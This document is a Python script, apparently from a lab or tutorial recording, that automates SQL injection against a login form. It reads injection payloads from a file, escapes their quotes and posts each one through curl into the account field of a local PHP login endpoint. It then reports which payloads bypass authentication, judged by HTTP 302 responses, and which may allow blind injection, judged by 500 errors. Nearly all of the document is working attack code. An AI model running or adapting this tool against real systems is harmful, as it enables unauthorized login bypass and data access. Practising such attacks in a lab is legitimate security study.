 1 import os
2 import requests
3 import sys
4
5 class sql_injection:
6     def __init__(self):
7         # self.id_variable = str(input("Please enter ID variable: \n"))
8         # ID variable check commented out due to recording
9         self.id = str(input("Please enter your user id: \n"))
10         self.file = str(input("Please enter the SQL Injection payload file name: \n"))
11         self.file_path = f'./{self.file}'
12         self.quotes = '''"'''
13         self.add_backslash = ''
14
15     def special_character(self):
16         self.add_backslash = ['\\' + finalChar for finalChar in self.quotes]
17
18     def special_character_table(self):
19         self.special_character_table = str.maketrans(dict(zip(self.quotes, self.add_backslash)))
20
21     def create_files(self):
22         sys.stdout = open('./result_pass.txt', 'w')
23         sys.stdout = open('./result_fail.txt', 'w')
24         sys.stdout.close()
25
26     def delete_files(self):
27         pass_file = "./result_pass.txt"
28         fail_file = "./result_fail.txt"
29         if os.path.exists(pass_file):
30            os.remove('./result_pass.txt')
31
32         if os.path.exists(fail_file):
33            os.remove('./result_fail.txt')
34
35     def sql_payload(self):
36         with open(self.file_path) as f:
37             lines = f.readlines()
38             print("Password: 1234")
39             print("---------------------------------------------------------------------------------------------------------\n\n")
40             print("Please wait few seconds")
41             sys.stdout = open('./result_pass.txt', 'w')
42             sys.stdout = open('./result_fail.txt', 'w')
43             change_character = [payload.translate(self.special_character_table) for payload in lines]
44             for payloads in change_character:
45                 response = os.popen(f"""curl -i -s -k -X POST --data-binary "account={self.id}{payloads}&pw=1234" http://127.0.0.1/login_process_q1.php | grep HTTP""").read()
46                 if "302" in response:
47                     sys.stdout = open('result_pass.txt', 'a')
48                     print("***********************************************************************************")
49                     print(payloads)
50                     print(response)
51                     print(f"SQL Injection is successful. Account ID =  {self.id}{payloads}Above payload does work. Copy and Paste above Account ID")
52                     print("***********************************************************************************\n\n")
53                     sys.stdout.close()
54
55                 if "500" in response:
56                     sys.stdout = open('result_fail.txt', 'a')
57                     print(payloads)
58                     print(response)
59                     print(f"SQL Injection Failed. But Possible Blind SQL Injection {self.id}{payloads}Above payload does not work. However, blind SQL Injection may work with this payload\n\n\n")
60                     sys.stdout.close()
61
62                 else:
63                     sys.stdout = open('result_fail.txt', 'a')
64                     print(payloads)
65                     print(response)
66                     print(f"SQL Injection Failed. {self.id}{payloads}Above payload does not work\n\n\n")
67                     sys.stdout.close()
68
69
70 if __name__ == "__main__":
71     sqli = sql_injection()
72     sqli.delete_files()
73     sqli.special_character()
74     sqli.special_character_table()
75     sqli.sql_payload()
76